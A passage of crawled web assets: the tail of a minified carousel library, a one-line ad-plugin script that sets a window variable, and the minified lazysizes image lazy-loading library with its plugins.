TouchEvent&&n instanceof TouchEvent}function i(n){return n.timeStamp}function u(t,e){var r=e||n.scroll,i="client".concat("x"===r?"X":"Y");return(o(t)?t.touches[0]:t)[i]}return{isTouchEvent:o,pointerDown:function(n){return t=n,e=n,u(n)},pointerMove:function(n){var r=u(n)-u(e),o=i(n)-i(t)>170;return e=n,o&&(t=n),r},pointerUp:function(n){if(!t||!e)return 0;var o=u(e)-u(t),c=i(n)-i(t),a=i(n)-i(e)>170,s=o/c;return c&&!a&&r(s)>.1?s:0},readPoint:u}}(R),cn,on,dn,sn,fn,tn,i,F,T,z,L),vn={containerRect:N,slideRects:V,animation:on,axis:R,direction:H,dragHandler:pn,eventStore:m(),percentOfView:F,index:tn,indexPrevious:en,limit:nn,location:cn,options:o,scrollBody:sn,scrollBounds:y(nn,cn,an,sn,F),scrollLooper:b(Z,nn,cn,[cn,an]),scrollProgress:w(nn),scrollSnaps:_,scrollTarget:fn,scrollTo:dn,slideLooper:M(R,H,j,Z,W,_,ln,cn,e),slidesToScroll:X,slidesInView:ln,slideIndexes:rn,target:an,translate:E(R,H,t)};return vn}var P={align:"center",axis:"x",containScroll:"",direction:"ltr",slidesToScroll:1,breakpoints:{},dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,speed:10,startIndex:0,active:!0};function T(){function n(n,t){return f(n,t||{})}return{merge:n,areEqual:function(n,t){return JSON.stringify(s(n.breakpoints||{}))===JSON.stringify(s(t.breakpoints||{}))&&d(n,t)},atMedia:function(t){var e=t.breakpoints||{},r=s(e).filter(function(n){return window.matchMedia(n).matches}).map(function(n){return e[n]}).reduce(function(t,e){return n(t,e)},{});return n(t,r)}}}function I(n,t,e){var r,o,i,u,c,a=m(),s=T(),f=function(){var n,t=T(),e=t.atMedia,r=t.areEqual,o=[];function i(n){var t=e(n.options);return function(){return!r(t,e(n.options))}}var u={init:function(t,r){return o=t.map(i),(n=t.filter(function(n){return e(n.options).active})).forEach(function(n){return n.init(r)}),t.reduce(function(n,t){var e;return Object.assign(n,((e={})[t.name]=t,e))},{})},destroy:function(){n=n.filter(function(n){return n.destroy()})},haveChanged:function(){return o.some(function(n){return n()})}};return u}(),d=function(){var n={};function t(t){return n[t]||[]}var e={emit:function(n){return t(n).forEach(function(t){return t(n)}),e},off:function(r,o){return n[r]=t(r).filter(function(n){return n!==o}),e},on:function(r,o){return n[r]=t(r).concat([o]),e}};return e}(),l=d.on,p=d.off,v=w,g=!1,x=s.merge(P,I.globalOptions),h=s.merge(x),y=[],S=0;function b(t,e){if(!g){var a,l;if(a="container"in n&&n.container,l="slides"in n&&n.slides,i="root"in n?n.root:n,u=a||i.children[0],c=l||[].slice.call(u.children),x=s.merge(x,t),h=s.atMedia(x),r=B(i,u,c,h,d),S=r.axis.measureSize(i.getBoundingClientRect()),!h.active)return A();if(r.translate.to(r.location),y=e||y,o=f.init(y,O),h.loop){if(!r.slideLooper.canLoop())return A(),b({loop:!1},e);r.slideLooper.loop()}h.draggable&&u.offsetParent&&c.length&&r.dragHandler.addActivationEvents()}}function w(n,t){var e=k();A(),b(s.merge({startIndex:e},n),t),d.emit("reInit")}function A(){r.dragHandler.removeAllEvents(),r.animation.stop(),r.eventStore.removeAll(),r.translate.clear(),r.slideLooper.clear(),f.destroy()}function E(n){var t=r[n?"target":"location"].get(),e=h.loop?"removeOffset":"constrain";return r.slidesInView.check(r.limit[e](t))}function M(n,t,e){h.active&&!g&&(r.scrollBody.useBaseMass().useSpeed(t?100:h.speed),r.scrollTo.index(n,e||0))}function k(){return r.index.get()}var O={canScrollNext:function(){return r.index.clone().add(1).get()!==k()},canScrollPrev:function(){return r.index.clone().add(-1).get()!==k()},clickAllowed:function(){return r.dragHandler.clickAllowed()},containerNode:function(){return u},internalEngine:function(){return r},destroy:function(){g||(g=!0,a.removeAll(),A(),d.emit("destroy"))},off:p,on:l,plugins:function(){return o},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:v,rootNode:function(){return i},scrollNext:function(n){M(r.index.clone().add(1).get(),!0===n,-1)},scrollPrev:function(n){M(r.index.clone().add(-1).get(),!0===n,1)},scrollProgress:function(){return r.scrollProgress.get(r.location.get())},scrollSnapList:function(){return r.scrollSnaps.map(r.scrollProgress.get)},scrollTo:M,selectedScrollSnap:k,slideNodes:function(){return c},slidesInView:E,slidesNotInView:function(n){var t=E(n);return r.slideIndexes.filter(function(n){return-1===t.indexOf(n)})}};return b(t,e),a.add(window,"resize",function(){var n=s.atMedia(x),t=!s.areEqual(n,h),e=r.axis.measureSize(i.getBoundingClientRect()),o=S!==e,u=f.haveChanged();(o||t||u)&&w(),d.emit("resize")}),setTimeout(function(){return d.emit("init")},0),O}return I.globalOptions=void 0,I.optionsHandler=T,I}()}}]);
//# sourceMappingURL=945.js.map?id=5d848c3b1a5397ed

--- FILE ---
content_type: text/javascript
request_url: https://api.mwtstats.info/wp-content/plugins/the-moneytizer/prebid.js
body_size: -169
content:
window['7sbr5w4sodkjh9yyn812b1abs'] = '5tppyeupatjvgez01f65cad56';


--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/js/lazyload.js?id=f1f1794c22fa25b18da38c96c3fb50f5
body_size: 3934
content:
(()=>{var e={51302:(e,t,n)=>{var a,i,r;!function(o,s){s=s.bind(null,o,o.document),e.exports?s(n(86879)):(i=[n(86879)],void 0===(r="function"==typeof(a=s)?a.apply(t,i):a)||(e.exports=r))}(window,function(e,t,n){"use strict";var a,i;"srcset"in t.createElement("img")&&(a=/^img$/i,i=function(e){e.target.style.backgroundSize="",e.target.style.backgroundImage="",e.target.removeEventListener(e.type,i)},t.addEventListener("lazybeforeunveil",function(e){if(e.detail.instance==n){var t=e.target;if(a.test(t.nodeName)){var r=t.getAttribute("src");r&&(t.style.backgroundSize="100% 100%",t.style.backgroundImage="url("+r+")",t.removeAttribute("src"),t.addEventListener("load",i))}}},!1))})},86879:e=>{!function(t){var n=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",d=e[s].bind(e),u=e.setTimeout,c=e.requestAnimationFrame||u,f=e.requestIdleCallback,v=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],y={},p=Array.prototype.forEach,g=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},z=function(e,t){g(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=g(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},h=function(e,t,n){var a=n?s:"removeEventListener";n&&h(e,t),m.forEach(function(n){e[a](n,t)})},C=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},E=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},w=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},N=(ze=[],be=[],he=ze,Ce=function(){var e=he;for(he=ze.length?be:ze,pe=!0,ge=!1;e.length;)e.shift()();pe=!1},Ee=function(e,n){pe&&!n?e.apply(this,arguments):(he.push(e),ge||(ge=!0,(t.hidden?u:c)(Ce)))},Ee._lsFlush=Ce,Ee),_=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N(function(){e.apply(t,n)})}},L=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:_(function(){u(s)},!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():u(l,i))}},M=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?u(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=u(o,i))}},x=(J=/^img$/i,K=/^iframe$/i,Q="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==G&&(G="hidden"==A(t.body,"visibility")),G||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(q-=n,V+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(A(i,"opacity")||1)>0)&&"visible"!=A(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&V>a.top-1&&q<a.bottom+1);return o},ie=function(){var e,n,o,s,d,u,c,f,v,m,y,p,g=a.elements;if((P=i.loadMode)&&Z<8&&(e=g.length)){for(n=0,ee++;n<e;n++)if(g[n]&&!g[n]._lazyRace)if(!Q||a.prematureUnveil&&a.prematureUnveil(g[n]))fe(g[n]);else if((f=g[n][l]("data-expand"))&&(u=1*f)||(u=Y),m||(m=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=m,y=m*i.expFactor,p=i.hFac,G=null,Y<y&&Z<1&&ee>2&&P>2&&!t.hidden?(Y=y,ee=0):Y=P>1&&ee>1&&Z<6?m:X),v!==u&&(H=innerWidth+u*p,I=innerHeight+u,c=-1*u,v=u),o=g[n].getBoundingClientRect(),(V=o.bottom)>=c&&(q=o.top)<=I&&(U=o.right)>=c*p&&(j=o.left)<=H&&(V||U||j||q)&&(i.loadHidden||ne(g[n]))&&(R&&Z<3&&!f&&(P<3||ee<4)||ae(g[n],u))){if(fe(g[n]),d=!0,Z>9)break}else!d&&R&&!s&&Z<4&&ee<4&&P>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!f&&(V||U||j||q||"auto"!=g[n][l](i.sizesAttr)))&&(s=B[0]||g[n]);s&&!d&&fe(s)}},re=L(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),z(t,i.loadedClass),b(t,i.loadingClass),h(t,le),C(t,"lazyloaded"))},se=_(oe),le=function(e){se({target:e.target})},de=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},ue=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ce=_(function(e,t,n,a,r){var o,s,d,c,f,m;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?z(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(c=(d=e.parentNode)&&v.test(d.nodeName||"")),m=t.firesLoad||"src"in e&&(s||o||c),f={target:e},z(e,i.loadingClass),m&&(clearTimeout(D),D=u(te,2500),h(e,le,!0)),c&&p.call(d.getElementsByTagName("source"),ue),s?e.setAttribute("srcset",s):o&&!c&&(K.test(e.nodeName)?de(e,o):e.src=o),r&&(s||c)&&E(e,{src:o})),e._lazyRace&&delete e._lazyRace,b(e,i.lazyClass),N(function(){var t=e.complete&&e.naturalWidth>1;m&&!t||(t&&z(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,u(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&Z--},!0)}),fe=function(e){if(!e._lazyRace){var t,n=J.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&R||!n||!e[l]("src")&&!e.srcset||e.complete||g(e,i.errorClass)||!g(e,i.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&S.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ce(e,t,r,a,n))}},ve=M(function(){i.loadMode=3,re()}),me=function(){3==i.loadMode&&(i.loadMode=2),ve()},ye=function(){R||(n.now()-$<999?u(ye,999):(R=!0,i.loadMode=3,re(),d("scroll",me,!0)))},{_:function(){$=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),B=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),d("scroll",re,!0),d("resize",re,!0),d("pageshow",function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&c(function(){n.forEach(function(e){e.complete&&fe(e)})})}}),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),d("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t[s](e,re,!0)}),/d$|^c/.test(t.readyState)?ye():(d("load",ye),t[s]("DOMContentLoaded",re),u(ye,2e4)),a.elements.length?(ie(),N._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:me}),S=(W=_(function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),v.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)}),k=function(e,t,n){var a,i=e.parentNode;i&&(n=w(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&W(e,i,a,n))},F=M(function(){var e,t=T.length;if(t)for(e=0;e<t;e++)k(T[e])}),{_:function(){T=t.getElementsByClassName(i.autosizesClass),d("resize",F)},checkElems:F,updateElem:k}),O=function(){!O.i&&t.getElementsByClassName&&(O.i=!0,S._(),x._())};var T,W,k,F;var B,R,D,P,$,H,I,q,j,U,V,G,J,K,Q,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,de,ue,ce,fe,ve,me,ye;var pe,ge,ze,be,he,Ce,Ee;return u(function(){i.init&&O()}),a={cfg:i,autoSizer:S,loader:x,init:O,uP:E,aC:z,rC:b,hC:g,fire:C,gW:w,rAF:N}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})},97312:(e,t,n)=>{var a,i,r;!function(o,s){if(o){s=s.bind(null,o,o.document),e.exports?s(n(86879)):(i=[n(86879)],void 0===(r="function"==typeof(a=s)?a.apply(t,i):a)||(e.exports=r))}}("undefined"!=typeof window?window:0,function(e,t,n){"use strict";var a=function(){var i,r,o,s,l,d,u,c=n.cfg,f={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},v="(\\s|^)("+c.loadedClass,m=t.documentElement,y=function(e){n.rAF(function(){n.rC(e,c.loadedClass),c.unloadedClass&&n.rC(e,c.unloadedClass),n.aC(e,c.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){n.loader.unveil(e)},0)})},p=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&v.test(i.className)&&y(i))};c.unloadedClass&&(v+="|"+c.unloadedClass),v+="|"+c.loadingClass+")(\\s|$)",v=new RegExp(v),f[c.srcAttr]=1,f[c.srcsetAttr]=1,e.MutationObserver?(o=new MutationObserver(p),i=function(){s||(s=!0,o.observe(m,{subtree:!0,attributes:!0,attributeFilter:Object.keys(f)}))},r=function(){s&&(s=!1,o.disconnect())}):(m.addEventListener("DOMAttrModified",(d=[],u=function(){p(d),d=[],l=!1},function(e){s&&f[e.attrName]&&e.newValue&&(d.push({target:e.target,attributeName:e.attrName}),l||(setTimeout(u),l=!0))}),!0),i=function(){s=!0},r=function(){s=!1}),addEventListener("lazybeforeunveil",r,!0),addEventListener("lazybeforeunveil",i),addEventListener("lazybeforesizes",r,!0),addEventListener("lazybeforesizes",i),i(),removeEventListener("lazybeforeunveil",a)};addEventListener("lazybeforeunveil",a)})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";n(86879),n(51302),n(97312);lazySizes.init()})()})();
//# sourceMappingURL=lazyload.js.map